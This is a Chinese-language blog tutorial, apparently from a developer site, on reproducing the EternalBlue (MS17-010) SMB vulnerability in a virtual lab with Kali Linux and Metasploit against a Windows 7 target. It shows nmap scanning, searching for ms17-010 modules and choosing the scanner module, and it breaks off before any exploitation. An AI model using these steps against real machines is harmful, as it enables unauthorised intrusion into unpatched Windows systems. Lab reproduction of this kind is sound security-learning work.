- 1Redis 键(key)

- 2用Python写3D游戏,太赞了_python 3d 游戏 directx

- 3git 分支相关常用命令_git 相关分支命令

- 4HarmonyOS实战开发-如何在聊天信息中加入表情图片。_鸿蒙开发 表情与键盘

- 5国内互联网大厂的薪资、职级、绩效考核是怎样的?

- 6Point Transformer 论文阅读笔记

- 7【2024最新华为OD-C/D卷试题汇总】[支持在线评测] LYA的登山之旅01(100分)- 三语言AC题解(Python/Java/Cpp)

- 8java会被rust替代吗_Rust 未来会成为主流的编程语言吗?

- 9【鸿蒙 HarmonyOS 快速入门·第一课】 HiSpark Wi-Fi IoT 套件基础入门_润和harmonyos鸿蒙开发板

- 10Spring Boot中的跨域请求处理_springboot 跨域 预检请求

永恒之蓝漏洞复现(详细版)

赞

踩

一、漏洞原理

- 永恒之蓝(Eternal Blue)是一种利用Windows系统的SMB协议处理SMB v1请求时发生的漏洞来获取系统的最高权限,以此来达到控制目标计算机的目的。通过永恒之蓝漏洞会扫描445文件共享端口的Windows机器,无需用户任何操作只要开机上网,就能被植入恶意程序。由此不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,使全球范围内遭受到病毒的攻击。

- SMB(Server Message Block)是一个协议服务器信息块,是一种客户机/服务器、请求/相应协议,通过SMB协议可以在计算机间共享文件等资源。SMB协议工作在应用层和会话层,可以用在TCP/IP协议上,使用TCP139和445端口。

二、环境配置

1.虚拟机环境

1)攻击机:kali linux(192.168.154.252)

2) 渗透靶机: Windows 7(192.168.154.140)



2.matesploit框架

matesploit框架(Matesploit Framework,MSF)是一个开源工具,由Ruby程序语言编写的模块化框架,主要为后端提供用来测试的端口(如控制台、Web、CLI)。常用为控制台接口,通过该接口可以访问matesploit框架的所有插件(如payloads、利用模块、post模块等),还可使用第三方程序的插件(如sqlmap、nmap等)。



1.检查更新:

- apt update

- apt install metasploit-framework

目前最新版本

2.进入攻击框架:msfconsole

三、复现过程



1.信息收集

- nmap -sT -sC -sV -O 192.168.154.250 -p 0-65535

# -sT:TCP全连接扫描

# -sC:使用内置脚本进行扫描

# -sV:识别服务版本

# -O:识别系统

# -P:指定端口扫描(0-65535为全端口)



发现445端口是打开的(一般139端口是不开的)

下面是一些脚本漏洞编号

搜索版本漏洞的方法:





1.searchsploit xxxx(eg:IIS,Apache)

2.进入MSF模块后search

3.上网搜索

2.尝试攻击





- search ms17-010

发现以下模块:

1:exploits—漏洞利用攻击模块

2:auxiliary—辅助扫描漏洞模块

0-4中如何选择?先选择扫描模块检测漏洞是否存在(2或3)

0:让靶机变蓝屏

1:用于主机横向渗透

4:SMB远程代码执行

3.使用扫描模块



1)use 2

